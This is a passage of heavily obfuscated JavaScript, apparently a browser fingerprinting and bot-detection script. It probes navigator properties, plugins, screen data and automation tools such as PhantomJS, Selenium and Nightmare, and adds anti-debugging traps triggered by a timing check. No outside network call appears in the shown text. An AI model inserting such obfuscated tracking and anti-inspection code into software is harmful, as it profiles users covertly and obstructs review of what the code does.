'\x79\x61\x5e\x73'));}function _0x308698(){var _0x175250={'\x6d\x6b\x61':function _0x2dbf14(_0x948d55,_0xd86db6){return _0x3db3f8[_0xa140('0x81', '\x47\x57\x67\x53')](_0x948d55,_0xd86db6);},'\x51\x59\x51':function _0x20bd87(_0x9c1c6e,_0x2b7987){return _0x3db3f8[_0xa140('0x82', '\x23\x43\x25\x6e')](_0x9c1c6e,_0x2b7987);},'\x6e\x48\x46':function _0x4df2cc(_0xf170fd,_0x51aa89){return _0x3db3f8[_0xa140('0x83', '\x53\x32\x77\x34')](_0xf170fd,_0x51aa89);},'\x67\x58\x51':function _0x495a01(_0x3c15b1,_0x2be9a5){return _0x3db3f8[_0xa140('0x84', '\x42\x44\x6a\x62')](_0x3c15b1,_0x2be9a5);},'\x44\x75\x6e':function _0x3df90a(_0x150175,_0x537c4f){return _0x3db3f8[_0xa140('0x85', '\x73\x68\x4e\x5d')](_0x150175,_0x537c4f);},'\x41\x70\x4a':function _0x255fac(_0xda973e,_0x109f3d){return _0x3db3f8[_0xa140('0x86', '\x42\x44\x6a\x62')](_0xda973e,_0x109f3d);}};function _0x4ef948(_0x4da0e4){if(_0x175250[_0xa140('0x87', '\x4b\x70\x78\x6f')](_0x175250[_0xa140('0x88', '\x30\x75\x48\x56')]('',_0x175250[_0xa140('0x89', '\x5b\x72\x46\x43')](_0x4da0e4,_0x4da0e4))[_0xa140('0x8a', '\x43\x66\x4a\x24')],0x1)||_0x175250[_0xa140('0x8b', '\x4f\x75\x6b\x59')](_0x175250[_0xa140('0x8c', '\x2a\x29\x78\x50')](_0x4da0e4,0x14),0x0)){(function(){}[_0xa140('0x8d', '\x7a\x66\x30\x62')](_0xa140('0x8e', '\x79\x61\x5e\x73'))());}else{(function(){}[_0xa140('0x8f', '\x58\x47\x6f\x31')](_0xa140('0x90', '\x78\x65\x79\x35'))());}return _0x175250[_0xa140('0x91', '\x23\x28\x73\x78')](_0x4ef948,++_0x4da0e4);}try{return _0x3db3f8[_0xa140('0x92', '\x7a\x6d\x47\x6b')](_0x4ef948,0x0);}catch(_0x3d6722){}};function _0x356fb2(){if(_0x3db3f8[_0xa140('0x93', '\x41\x67\x2a\x74')](_0x3db3f8[_0xa140('0x94', '\x29\x28\x55\x59')](new _0x43aa41[_0xa140('0x95', '\x54\x38\x45\x7a')]()[_0xa140('0x96', '\x37\x47\x5b\x5e')](),_0x16f324),0x1f4)){_0x3db3f8[_0xa140('0x97', '\x23\x28\x73\x78')](_0x308698);}}function _0x2650ad(_0xfb49dc){var _0x15bc0f={'\x67\x62\x4f':function _0x493c17(_0x201cfb,_0x175244){return _0x201cfb<_0x175244;},'\x59\x57\x4f':function _0x295292(_0x5a2e32,_0x157c4b){return _0x5a2e32!==_0x157c4b;},'\x64\x46\x6e':function _0x48fe2e(_0x2714bd){return _0x2714bd();},'\x6d\x58\x4c':function _0x49df60(_0x535a1f,_0x4b68e5){return _0x535a1f(_0x4b68e5);},'\x61\x77\x6e':function _0x2f1bda(_0x54d7b0,_0x50bd84){return _0x54d7b0+_0x50bd84;},'\x61\x61\x62':function _0x268034(_0x36147d,_0x27c5df){return _0x36147d(_0x27c5df);},'\x52\x46\x73':function _0x4f8ffc(_0x2a3b97,_0x5049f4){return _0x2a3b97+_0x5049f4;},'\x46\x79\x45':function _0x36ac4e(_0x20d5e7){return _0x20d5e7();},'\x59\x72\x66':function _0x27d4aa(_0x3577b1,_0xaf1b93){return _0x3577b1===_0xaf1b93;},'\x4e\x63\x46':function _0x19f210(_0x4b3460,_0x724390){return _0x4b3460(_0x724390);},'\x57\x75\x54':function _0x43f0f3(_0x4bc017,_0xe06bd){return _0x4bc017+_0xe06bd;},'\x58\x6a\x73':function _0x5dd234(_0x2857a5,_0x3358af){return _0x2857a5===_0x3358af;},'\x7a\x57\x53':function _0x28f933(_0x40a547,_0x292882){return _0x40a547(_0x292882);},'\x42\x63\x63':function _0x253439(_0x33dfbc,_0x301599){return _0x33dfbc+_0x301599;},'\x68\x78\x52':function _0x5c6af5(_0x20b24e,_0xfad798){return _0x20b24e+_0xfad798;},'\x4d\x7a\x68':function _0x1f409d(_0x58e0b7,_0x5b674f){return _0x58e0b7+_0x5b674f;},'\x50\x4e\x53':function _0x37a137(_0xd8a092,_0x8830d3){return _0xd8a092(_0x8830d3);},'\x76\x61\x6b':function _0x56c02e(_0x52abce,_0x1fb2a5){return _0x52abce+_0x1fb2a5;},'\x5a\x49\x6d':function _0x3d74c8(_0x38835b,_0x4062b5){return _0x38835b<_0x4062b5;},'\x58\x52\x61':function _0x40903d(_0x406533,_0x246d9b){return _0x406533===_0x246d9b;},'\x71\x45\x52':function _0x12687f(_0x2f6f43,_0xf6011c){return _0x2f6f43===_0xf6011c;},'\x66\x79\x43':function _0x92dc87(_0x4fdb0d,_0x530857){return _0x4fdb0d>_0x530857;},'\x61\x55\x67':function _0x38b26f(_0x29830b,_0x4aaa3c){return _0x29830b(_0x4aaa3c);},'\x4b\x78\x73':function _0x44d7cf(_0x355619,_0x1ad45f){return _0x355619==_0x1ad45f;},'\x72\x4d\x75':function _0x1655fb(_0x47f44c,_0x4901b3){return _0x47f44c==_0x4901b3;},'\x66\x4a\x41':function _0x56af90(_0x1c1051,_0x4516ed){return _0x1c1051(_0x4516ed);},'\x61\x44\x66':function _0x1174b2(_0x5ea748,_0x5e1353){return _0x5ea748(_0x5e1353);},'\x67\x4b\x79':function _0xa22139(_0x1b4837,_0x3ec046){return _0x1b4837+_0x3ec046;},'\x68\x75\x4f':function _0x498e16(_0x20cff3,_0x375037){return _0x20cff3(_0x375037);},'\x58\x61\x67':function _0x3d0ea4(_0xe1f615,_0x1c2016){return _0xe1f615+_0x1c2016;},'\x69\x4f\x63':function _0x5b663e(_0x454cf1,_0x3e095b){return _0x454cf1+_0x3e095b;},'\x4d\x57\x6b':function _0x39835d(_0x29b3a2,_0x24fb5b){return _0x29b3a2(_0x24fb5b);},'\x49\x62\x6a':function _0xe0f579(_0x466a78,_0x366ed5){return _0x466a78+_0x366ed5;},'\x6b\x54\x59':function _0xbc4e83(_0x2ba73b,_0x578f60){return _0x2ba73b+_0x578f60;}};var _0x1b06c4=_0xa140('0x98', '\x68\x67\x52\x41')[_0xa140('0x99', '\x54\x29\x78\x70')]('\x7c'),_0x2457eb=0x0;while(!![]){switch(_0x1b06c4[_0x2457eb++]){case'\x30':var _0x3109bb='';continue;case'\x31':var _0x3cb8ef=_0x64de56[_0xa140('0x9a', '\x23\x43\x25\x6e')](0x0,0x7);continue;case'\x32':var _0x52b008=new Array();continue;case'\x33':for(var _0x381910=0x0;_0x15bc0f[_0xa140('0x9b', '\x6b\x46\x59\x57')](_0x381910,_0xfb49dc[_0xa140('0x9c', '\x6b\x46\x59\x57')]);_0x381910++){var _0x4e48a3=_0xfb49dc[_0x381910][0x0];var _0xb0bfd9=_0xfb49dc[_0x381910][0x2];switch(_0xfb49dc[_0x381910][0x1]){case _0xa140('0x9d', '\x55\x24\x57\x61'):try{if(_0x15bc0f[_0xa140('0x9e', '\x47\x67\x5b\x70')](typeof _0x15bc0f[_0xa140('0x9f', '\x42\x44\x6a\x62')](_0xb0bfd9),_0xa140('0xa0', '\x73\x68\x4e\x5d'))){_0x52b008[_0x52b008[_0xa140('0xa1', '\x4f\x75\x6b\x59')]]=_0x15bc0f[_0xa140('0xa2', '\x76\x6e\x41\x66')](_0x3f49d8,_0x15bc0f[_0xa140('0xa3', '\x41\x67\x2a\x74')](_0x4e48a3,_0xa140('0xa4', '\x79\x61\x5e\x73')));}else{_0x52b008[_0x52b008[_0xa140('0x66', '\x29\x28\x55\x59')]]=_0x15bc0f[_0xa140('0xa5', '\x79\x61\x5e\x73')](_0x3f49d8,_0x15bc0f[_0xa140('0xa6', '\x73\x68\x4e\x5d')](_0x4e48a3,_0xa140('0xa7', '\x4a\x58\x41\x58')));}}catch(_0xb3b589){_0x52b008[_0x52b008[_0xa140('0xa8', '\x23\x69\x5b\x34')]]=_0x15bc0f[_0xa140('0xa9', '\x41\x67\x2a\x74')](_0x3f49d8,_0x15bc0f[_0xa140('0xaa', '\x31\x50\x5d\x56')](_0x4e48a3,_0xa140('0xab', '\x73\x68\x4e\x5d')));}break;case _0xa140('0xac', '\x68\x67\x52\x41'):try{try{_0x3109bb=_0x15bc0f[_0xa140('0xad', '\x47\x67\x5b\x70')](_0xb0bfd9);if(_0x15bc0f[_0xa140('0xae', '\x44\x4e\x61\x7a')](typeof _0x3109bb,_0xa140('0xaf', '\x5b\x4f\x6c\x4e'))){_0x52b008[_0x52b008[_0xa140('0x3e', '\x41\x67\x2a\x74')]]=_0x15bc0f[_0xa140('0xb0', '\x7a\x6d\x47\x6b')](_0x3f49d8,_0x15bc0f[_0xa140('0xb1', '\x53\x32\x77\x34')](_0x4e48a3,_0xa140('0xb2', '\x62\x61\x38\x50')));}else if(_0x15bc0f[_0xa140('0xb3', '\x43\x66\x4a\x24')](_0x3109bb,null)){_0x52b008[_0x52b008[_0xa140('0xb4', '\x30\x75\x48\x56')]]=_0x15bc0f[_0xa140('0xb5', '\x78\x65\x79\x35')](_0x3f49d8,_0x15bc0f[_0xa140('0xb6', '\x25\x72\x5d\x57')](_0x4e48a3,_0xa140('0xb7', '\x55\x63\x55\x5b')));}else{_0x52b008[_0x52b008[_0xa140('0xb8', '\x23\x43\x25\x6e')]]=_0x15bc0f[_0xa140('0xb9', '\x26\x29\x6f\x66')](_0x3f49d8,_0x15bc0f[_0xa140('0xba', '\x5b\x4f\x6c\x4e')](_0x15bc0f[_0xa140('0xbb', '\x37\x47\x5b\x5e')](_0x4e48a3,'\x3d'),_0x3109bb[_0xa140('0xbc', '\x41\x67\x2a\x74')]()));}}catch(_0x229e9f){_0x52b008[_0x52b008[_0xa140('0xbd', '\x37\x47\x5b\x5e')]]=_0x15bc0f[_0xa140('0xbe', '\x76\x6e\x41\x66')](_0x3f49d8,_0x15bc0f[_0xa140('0xbf', '\x42\x44\x6a\x62')](_0x4e48a3,_0xa140('0xc0', '\x79\x61\x5e\x73')));break;}break;}catch(_0x3bf550){_0x52b008[_0x52b008[_0xa140('0xc1', '\x53\x32\x77\x34')]]=_0x15bc0f[_0xa140('0xc2', '\x23\x43\x25\x6e')](_0x3f49d8,_0x15bc0f[_0xa140('0xc3', '\x79\x61\x5e\x73')](_0x15bc0f[_0xa140('0xc4', '\x2a\x61\x5d\x64')](_0x4e48a3,'\x3d'),_0x3bf550));}break;case _0xa140('0xc5', '\x37\x53\x37\x44'):try{var _0x1ab273=_0xa140('0xc6', '\x23\x28\x73\x78')[_0xa140('0xc7', '\x4f\x75\x6b\x59')]('\x7c'),_0x1b87a2=0x0;while(!![]){switch(_0x1ab273[_0x1b87a2++]){case'\x30':for(var _0x34a45c=0x0;_0x15bc0f[_0xa140('0xc8', '\x26\x29\x6f\x66')](_0x34a45c,_0x179609[_0xa140('0xc9', '\x79\x61\x5e\x73')][_0xa140('0xa8', '\x23\x69\x5b\x34')]);_0x34a45c++){var _0xea04b9=_0xa140('0xca', '\x23\x28\x73\x78')[_0xa140('0xcb', '\x23\x28\x73\x78')]('\x7c'),_0x52852f=0x0;while(!![]){switch(_0xea04b9[_0x52852f++]){case'\x30':if(_0x15bc0f[_0xa140('0xcc', '\x6f\x26\x5a\x5e')](_0x821cf3[_0xa140('0xcd', '\x26\x29\x6f\x66')](_0x442645),0x0)){_0x821cf3[_0xa140('0xce', '\x4f\x75\x6b\x59')](_0x442645);}continue;case'\x31':if(_0x15bc0f[_0xa140('0xcf', '\x77\x35\x32\x33')](typeof _0x179609[_0xa140('0xd0', '\x76\x6e\x41\x66')][_0x34a45c],_0xa140('0xd1', '\x5b\x72\x46\x43'))){_0x52b008[_0x52b008[_0xa140('0x59', '\x68\x67\x52\x41')]]=_0x15bc0f[_0xa140('0xd2', '\x73\x6f\x44\x41')](_0x3f49d8,_0xa140('0xd3', '\x73\x68\x4e\x5d'));break;}continue;case'\x32':if(_0x15bc0f[_0xa140('0xd4', '\x5b\x72\x46\x43')](typeof _0x426991,_0xa140('0xd5', '\x68\x67\x52\x41'))){_0x442645=_0xa140('0xd6', '\x4a\x58\x41\x58');}else if(_0x15bc0f[_0xa140('0xd7', '\x78\x58\x77\x34')](_0x426991[_0xa140('0xd8', '\x5b\x72\x46\x43')]('\x2e')[_0xa140('0xd9', '\x78\x58\x77\x34')],0x1)){_0x442645=_0x426991[_0xa140('0xda', '\x5b\x5d\x30\x46')]('\x2e')[_0xa140('0xdb', '\x23\x43\x25\x6e')]();}continue;case'\x33':var _0x442645=_0xa140('0xdc', '\x55\x24\x57\x61');continue;case'\x34':var _0x426991=_0x179609[_0xa140('0xdd', '\x4f\x75\x6b\x59')][_0x34a45c][_0xa140('0xde', '\x47\x67\x5b\x70')];continue;}break;}}continue;case'\x31':for(var _0x34a45c=0x0;_0x15bc0f[_0xa140('0xdf', '\x23\x69\x5b\x34')](_0x34a45c,_0x821cf3[_0xa140('0x71', '\x7a\x66\x30\x62')]);_0x34a45c++){_0x52b008[_0x52b008[_0xa140('0xe0', '\x47\x33\x67\x5a')]]=_0x15bc0f[_0xa140('0xe1', '\x2a\x61\x5d\x64')](_0x3f49d8,_0x15bc0f[_0xa140('0xe2', '\x2a\x29\x78\x50')](_0xa140('0xe3', '\x29\x28\x55\x59'),_0x821cf3[_0x34a45c]));}continue;case'\x32':try{var _0x5296f5=_0x179609[_0xa140('0xe4', '\x29\x28\x55\x59')][_0xa140('0xe5', '\x42\x44\x6a\x62')];if(_0x15bc0f[_0xa140('0xe6', '\x23\x28\x73\x78')](_0x5296f5,0x0)||_0x15bc0f[_0xa140('0xe7', '\x5b\x5e\x28\x52')](_0x5296f5,null)){_0x52b008[_0x52b008[_0xa140('0xe0', '\x47\x33\x67\x5a')]]=_0x15bc0f[_0xa140('0xe8', '\x78\x65\x79\x35')](_0x3f49d8,_0xa140('0xe9', '\x58\x47\x6f\x31'));break;}}catch(_0x49536){_0x52b008[_0x52b008[_0xa140('0x8a', '\x43\x66\x4a\x24')]]=_0x15bc0f[_0xa140('0xea', '\x47\x33\x67\x5a')](_0x3f49d8,_0xa140('0xeb', '\x2a\x61\x5d\x64'));break;}continue;case'\x33':var _0x821cf3=[];continue;case'\x34':try{_0x34a45c=_0x821cf3[_0xa140('0xec', '\x68\x67\x52\x41')]('\x69');}catch(_0x11694b){_0x52b008[_0x52b008[_0xa140('0xc1', '\x53\x32\x77\x34')]]=_0x15bc0f[_0xa140('0xed', '\x2a\x29\x78\x50')](_0x3f49d8,_0xa140('0xee', '\x4f\x38\x72\x2a'));break;}continue;}break;}}catch(_0x106b93){_0x52b008[_0x52b008[_0xa140('0xef', '\x44\x4e\x61\x7a')]]=_0x15bc0f[_0xa140('0xf0', '\x5b\x5d\x30\x46')](_0x3f49d8,_0x15bc0f[_0xa140('0xf1', '\x5b\x4f\x6c\x4e')](_0xa140('0xf2', '\x79\x61\x5e\x73'),_0x106b93));}break;case _0xa140('0xf3', '\x57\x67\x28\x54'):if(_0x15bc0f[_0xa140('0xf4', '\x7a\x66\x30\x62')](_0x4e48a3,_0xa140('0xf5', '\x4a\x58\x41\x58'))){try{var _0x3fc9a9='';var _0x4114ae=navigator[_0xa140('0xf6', '\x68\x67\x52\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0xf7', '\x58\x47\x6f\x31')](_0x4114ae)){_0x3fc9a9=_0xa140('0xf8', '\x44\x4e\x61\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0xf9', '\x76\x6e\x41\x66')](_0x4114ae)){_0x3fc9a9=_0xa140('0xfa', '\x47\x57\x67\x53');}else{_0x3fc9a9=_0xa140('0xfb', '\x2a\x29\x78\x50');}_0x52b008[_0x52b008[_0xa140('0xfc', '\x77\x35\x32\x33')]]=_0x15bc0f[_0xa140('0xfd', '\x53\x32\x77\x34')](_0x3f49d8,_0x15bc0f[_0xa140('0xfe', '\x2a\x61\x5d\x64')](_0x15bc0f[_0xa140('0xff', '\x4b\x70\x78\x6f')](_0x4e48a3,'\x3d'),_0x3fc9a9));}catch(_0x3da48d){_0x52b008[_0x52b008[_0xa140('0x71', '\x7a\x66\x30\x62')]]=_0x15bc0f[_0xa140('0x100', '\x54\x29\x78\x70')](_0x3f49d8,_0x15bc0f[_0xa140('0x101', '\x23\x43\x25\x6e')](_0x15bc0f[_0xa140('0x102', '\x6b\x46\x59\x57')](_0x4e48a3,_0xa140('0x103', '\x47\x33\x67\x5a')),_0x3da48d[_0xa140('0x104', '\x4f\x75\x6b\x59')]()));}}break;}_0x15bc0f[_0xa140('0x105', '\x5b\x5e\x28\x52')](_0x356fb2);}continue;case'\x34':var _0xf55ac3=_0x64de56[_0xa140('0x9a', '\x23\x43\x25\x6e')](0x7);continue;case'\x35':return _0x52b008[_0xa140('0x106', '\x77\x35\x32\x33')]();continue;case'\x36':var _0x64de56=_0xa140('0x107', '\x4a\x58\x41\x58');continue;}break;}}var _0x3b4292=[[_0xa140('0x108', '\x6b\x46\x59\x57'),_0xa140('0x109', '\x43\x66\x4a\x24'),function(){return navigator;}],[_0xa140('0x10a', '\x4a\x58\x41\x58'),_0xa140('0x10b', '\x54\x38\x45\x7a'),function(){return navigator[_0xa140('0x10c', '\x78\x58\x77\x34')];}],[_0xa140('0x10d', '\x58\x47\x6f\x31'),_0xa140('0x10e', '\x62\x61\x38\x50'),function(){return navigator[_0xa140('0x10f', '\x44\x70\x73\x63')];}],[_0xa140('0x110', '\x73\x68\x4e\x5d'),_0xa140('0x111', '\x55\x63\x55\x5b'),function(){return _0x3db3f8[_0xa140('0x112', '\x41\x67\x2a\x74')](navigator[_0xa140('0x113', '\x31\x50\x5d\x56')][_0xa140('0x8a', '\x43\x66\x4a\x24')],0x0);}],[_0xa140('0x114', '\x26\x29\x6f\x66'),_0xa140('0x115', '\x44\x4e\x61\x7a'),function(){return navigator[_0xa140('0x116', '\x4f\x38\x72\x2a')];}],[_0xa140('0x117', '\x42\x44\x6a\x62'),_0xa140('0x118', '\x54\x29\x78\x70'),function(){return navigator[_0xa140('0x119', '\x72\x56\x2a\x71')];}],[_0xa140('0x11a', '\x29\x28\x55\x59'),_0xa140('0x11b', '\x5b\x4f\x6c\x4e'),function(){}],[_0xa140('0x11c', '\x62\x61\x38\x50'),_0xa140('0x11d', '\x77\x35\x32\x33'),function(){var _0x56873b=ActiveXObject;return _0x56873b;}],[_0xa140('0x11e', '\x42\x44\x6a\x62'),_0xa140('0x11f', '\x7a\x66\x30\x62'),function(){var _0x815c66=webkitURL;return _0x815c66;}],[_0xa140('0x120', '\x78\x65\x79\x35'),_0xa140('0x121', '\x44\x4e\x61\x7a'),function(){var _0x334fc7=_phantom;return _0x334fc7;}],[_0xa140('0x122', '\x6b\x46\x59\x57'),_0xa140('0x123', '\x4b\x70\x78\x6f'),function(){var _0x57b7c5=callPhantom;return _0x57b7c5;}],[_0xa140('0x124', '\x5b\x4f\x6c\x4e'),_0xa140('0x125', '\x25\x72\x5d\x57'),function(){var _0x3273c7=chrome;return _0x3273c7;}],[_0xa140('0x126', '\x43\x66\x4a\x24'),_0xa140('0x127', '\x47\x57\x67\x53'),function(){var _0x1d7594=yandex;return _0x1d7594;}],[_0xa140('0x128', '\x47\x57\x67\x53'),_0xa140('0x129', '\x31\x50\x5d\x56'),function(){var _0x2b1e10=opera;return _0x2b1e10;}],[_0xa140('0x12a', '\x5b\x4f\x6c\x4e'),_0xa140('0x123', '\x4b\x70\x78\x6f'),function(){var _0x53c3fd=opr;return _0x53c3fd;}],[_0xa140('0x12b', '\x55\x24\x57\x61'),_0xa140('0x12c', '\x6f\x26\x5a\x5e'),function(){var _0x8ef444=safari;return _0x8ef444;}],[_0xa140('0x12d', '\x23\x28\x73\x78'),_0xa140('0x121', '\x44\x4e\x61\x7a'),function(){var _0x41f50f=awesomium;return _0x41f50f;}],[_0xa140('0x12e', '\x43\x66\x4a\x24'),_0xa140('0x12f', '\x4f\x75\x6b\x59'),function(){var _0x1662c9=puffinDevice;return _0x1662c9;}],[_0xa140('0x130', '\x72\x56\x2a\x71'),_0xa140('0x121', '\x44\x4e\x61\x7a'),function(){var _0x272bb6=__nightmare;return _0x272bb6;}],[_0xa140('0x131', '\x23\x43\x25\x6e'),_0xa140('0x132', '\x4f\x38\x72\x2a'),function(){var _0x344a58=domAutomation;return _0x344a58;}],[_0xa140('0x133', '\x4a\x58\x41\x58'),_0xa140('0x134', '\x73\x68\x4e\x5d'),function(){var _0x64a878=domAutomationController;return _0x64a878;}],[_0xa140('0x135', '\x56\x4f\x25\x5a'),_0xa140('0x136', '\x29\x28\x55\x59'),function(){var _0x5f328c=_Selenium_IDE_Recorder;return _0x5f328c;}],[_0xa140('0x137', '\x55\x63\x55\x5b'),_0xa140('0x138', '\x53\x32\x77\x34'),function(){return document[_0xa140('0x139', '\x44\x4e\x61\x7a')];}],[_0xa140('0x13a', '\x55\x24\x57\x61'),_0xa140('0x12c', '\x6f\x26\x5a\x5e'),function(){return document[_0xa140('0x13b', '\x23\x43\x25\x6e')];}],[_0xa140('0x13c', '\x7a\x6d\x47\x6b'),_0xa140('0x13d', '\x54\x38\x45\x7a'),function(){return process[_0xa140('0x13e', '\x4a\x58\x41\x58')];}],[_0xa140('0x13f', '\x6b\x46\x59\x57'),_0xa140('0x129', '\x31\x50\x5d\x56'),function(){return global[_0xa140('0x140', '\x72\x56\x2a\x71')];}],[_0xa140('0x141', '\x37\x53\x37\x44'),_0xa140('0x125', '\x25\x72\x5d\x57'),function(){return global[_0xa140('0x142', '\x54\x38\x45\x7a')];}],[_0xa140('0x143', '\x7a\x6d\x47\x6b'),_0xa140('0x144', '\x56\x4f\x25\x5a'),function(){return WebAssembly;}],[_0xa140('0x145', '\x44\x70\x73\x63'),_0xa140('0x146', '\x73\x6f\x44\x41'),function(){return _0x3db3f8[_0xa140('0x147', '\x7a\x66\x30\x62')](require,'\x66\x73');}],[_0xa140('0x148', '\x62\x61\x38\x50'),_0xa140('0x118', '\x54\x29\x78\x70'),function(){return _0x3db3f8[_0xa140('0x149', '\x23\x69\x5b\x34')](globalThis,global);}],[_0xa140('0x14a', '\x47\x33\x67\x5a'),_0xa140('0x14b', '\x47\x67\x5b\x70'),function(){return window[_0xa140('0x14c', '\x26\x29\x6f\x66')]();}],[_0xa140('0x14d', '\x4f\x38\x72\x2a'),_0xa140('0x14e', '\x23\x28\x73\x78'),function(){return navigator[_0xa140('0x14f', '\x62\x61\x38\x50')];}],[_0xa140('0x150', '\x44\x4e\x61\x7a'),_0xa140('0x151', '\x68\x67\x52\x41'),function(){return navigator[_0xa140('0x152', '\x7a\x6d\x47\x6b')];}],[_0xa140('0x153', '\x62\x61\x38\x50'),_0xa140('0x154', '\x79\x61\x5e\x73'),function(){return navigator[_0xa140('0x155', '\x5b\x5d\x30\x46')];}],[_0xa140('0x156', '\x4b\x70\x78\x6f'),_0xa140('0x10e', '\x62\x61\x38\x50'),function(){return _0x3db3f8[_0xa140('0x157', '\x78\x58\x77\x34')](navigator[_0xa140('0x158', '\x5b\x5d\x30\x46')],'\x43');}],[_0xa140('0x159', '\x78\x58\x77\x34'),_0xa140('0x15a', '\x29\x28\x55\x59'),function(){window[_0xa140('0x15b', '\x56\x4f\x25\x5a')]=Object[_0xa140('0x15c', '\x56\x4f\x25\x5a')](window);return window[_0xa140('0x15d', '\x25\x72\x5d\x57')][_0xa140('0xef', '\x44\x4e\x61\x7a')];}],[_0xa140('0x15e', '\x4f\x38\x72\x2a'),_0xa140('0x15f', '\x44\x70\x73\x63'),function(){return _0x3db3f8[_0xa140('0x160', '\x79\x61\x5e\x73')](window[_0xa140('0x161', '\x56\x4f\x25\x5a')],0x0);}],[_0xa140('0x162', '\x55\x24\x57\x61'),_0xa140('0x163', '\x76\x6e\x41\x66'),function(){return _0x3db3f8[_0xa140('0x164', '\x23\x69\x5b\x34')](window[_0xa140('0x165', '\x6f\x26\x5a\x5e')],0x0);}],[_0xa140('0x166', '\x4f\x38\x72\x2a'),_0xa140('0x167', '\x37\x47\x5b\x5e'),function(){return window[_0xa140('0x168', '\x4f\x38\x72\x2a')];}],[_0xa140('0x169', '\x25\x72\x5d\x57'),_0xa140('0x16a', '\x37\x53\x37\x44'),function(){return window[_0xa140('0x16b', '\x53\x32\x77\x34')][_0xa140('0x16c', '\x44\x4e\x61\x7a')]();}],[_0xa140('0x16d', '\x77\x35\x32\x33'),_0xa140('0x16a', '\x37\x53\x37\x44'),function(){return _0x3db3f8[_0xa140('0x16e', '\x73\x68\x4e\x5d')](Boolean,_0x3db3f8[_0xa140('0x16f', '\x7a\x6d\x47\x6b')](typeof process,_0xa140('0x170', '\x79\x61\x5e\x73'))&&process[_0xa140('0x171', '\x5b\x4f\x6c\x4e')]&&process[_0xa140('0x172', '\x25\x72\x5d\x57')][_0xa140('0x173', '\x4a\x58\x41\x58')]);}],[_0xa140('0x174', '\x54\x29\x78\x70'),_0xa140('0x175', '\x6f\x26\x5a\x5e'),function(){return document[_0xa140('0x176', '\x78\x65\x79\x35')];}],[_0xa140('0x177', '\x58\x47\x6f\x31'),_0xa140('0x178', '\x23\x69\x5b\x34'),function(){return eval[_0xa140('0x14c', '\x26\x29\x6f\x66')]()[_0xa140('0x6b', '\x5b\x4f\x6c\x4e')];}],[_0xa140('0x179', '\x73\x6f\x44\x41'),_0xa140('0x17a', '\x30\x75\x48\x56'),function(){return navigator[_0xa140('0x17b', '\x73\x6f\x44\x41')][_0xa140('0x17c', '\x7a\x66\x30\x62')];}],[_0xa140('0x17d', '\x76\x6e\x41\x66'),_0xa140('0x17e', '\x76\x6e\x41\x66'),function(){return deviceType;}],[_0xa140('0x17f', '\x44\x4e\x61\x7a'),_0xa140('0x180', '\x5b\x5e\x28\x52'),function(){return screen[_0xa140('0x181', '\x79\x61\x5e\x73')];}],[_0xa140('0x182', '\x53\x32\x77\x34'),_0xa140('0x115', '\x44\x4e\x61\x7a'),function(){return screen[_0xa140('0x183', '\x37\x53\x37\x44')];}],[_0xa140('0x184', '\x55\x63\x55\x5b'),_0xa140('0x132', '\x4f\x38\x72\x2a'),function(){var _0x62238d=eoapi;return _0x62238d;}],[_0xa140('0x185', '\x43\x66\x4a\x24'),_0xa140('0x12f', '\x4f\x75\x6b\x59'),function(){var _0x961384=eoapi_VerifyThis;return _0x961384;}],[_0xa140('0x186', '\x2a\x61\x5d\x64'),_0xa140('0x167', '\x37\x47\x5b\x5e'),function(){var _0x4433f4=eoapi_extInvoke;return _0x4433f4;}],[_0xa140('0x187', '\x47\x67\x5b\x70'),_0xa140('0x188', '\x41\x67\x2a\x74'),function(){var _0x277b66=eoWebBrowserDispatcher;return _0x277b66;}],[_0xa140('0x189', '\x73\x68\x4e\x5d'),_0xa140('0x18a', '\x2a\x61\x5d\x64'),function(){return window[_0xa140('0x18b', '\x2a\x29\x78\x50')];}],[_0xa140('0x18c', '\x58\x47\x6f\x31'),_0xa140('0x18d', '\x23\x43\x25\x6e'),function(){return _0x3db3f8[_0xa140('0x18e', '\x23\x28\x73\x78')](navigator[_0xa140('0x18f', '\x2a\x61\x5d\x64')][_0xa140('0x190', '\x2a\x29\x78\x50')],0x2);}],[_0xa140('0x191', '\x44\x4e\x61\x7a'),_0xa140('0x192', '\x72\x56\x2a\x71'),function(){return _0x3db3f8[_0xa140('0x193', '\x44\x70\x73\x63')](navigator[_0xa140('0x194', '\x4a\x58\x41\x58')][_0xa140('0x195', '\x47\x67\x5b\x70')],0x2);}],[_0xa140('0x196', '\x43\x66\x4a\x24'),_0xa140('0x151', '\x68\x67\x52\x41'),function(){return window[_0xa140('0x197', '\x73\x68\x4e\x5d')];}],[_0xa140('0x198', '\x58\x47\x6f\x31'),_0xa140('0x199', '\x7a\x66\x30\x62'),function(){return navigator[_0xa140('0x19a', '\x26\x29\x6f\x66')][_0xa140('0x19b', '\x55\x24\x57\x61')][0x0][_0xa140('0x19c', '\x7a\x6d\x47\x6b')];}],[_0xa140('0x19d', '\x55\x24\x57\x61'),_0xa140('0x15a', '\x29\x28\x55\x59'),function(){return navigator[_0xa140('0x19e', '\x23\x69\x5b\x34')][_0xa140('0x19f', '\x43\x66\x4a\x24')][0x1][_0xa140('0x1a0', '\x5b\x5d\x30\x46')];}],[_0xa140('0x1a1', '\x37\x47\x5b\x5e'),_0xa140('0x1a2', '\x6b\x46\x59\x57'),function(){return navigator[_0xa140('0x1a3', '\x2a\x61\x5d\x64')][_0xa140('0x1a4', '\x2a\x61\x5d\x64')][0x2][_0xa140('0x1a0', '\x5b\x5d\x30\x46')];}],[_0xa140('0x1a5', '\x44\x70\x73\x63'),_0xa140('0x154', '\x79\x61\x5e\x73'),function(){return navigator[_0xa140('0x1a6', '\x2a\x29\x78\x50')][_0xa140('0x1a7', '\x44\x4e\x61\x7a')];}],[_0xa140('0x1a8', '\x30\x75\x48\x56'),_0xa140('0x9d', '\x55\x24\x57\x61'),function(){return navigator[_0xa140('0x1a9', '\x42\x44\x6a\x62')];}],[_0xa140('0x1aa', '\x37\x53\x37\x44'),_0xa140('0x1ab', '\x4a\x58\x41\x58'),function(){return navigator[_0xa140('0x1ac', '\x37\x53\x37\x44')][_0xa140('0x1ad', '\x26\x29\x6f\x66')];}],[_0xa140('0x1ae', '\x5b\x4f\x6c\x4e'),_0xa140('0x180', '\x5b\x5e\x28\x52'),function(){return navigator[_0xa140('0x1af', '\x73\x6f\x44\x41')][_0xa140('0x1b0', '\x78\x65\x79\x35')];}]];try{var _0x11cb3e=_0xa140('0x1b1', '\x26\x29\x6f\x66')[_0xa140('0xcb', 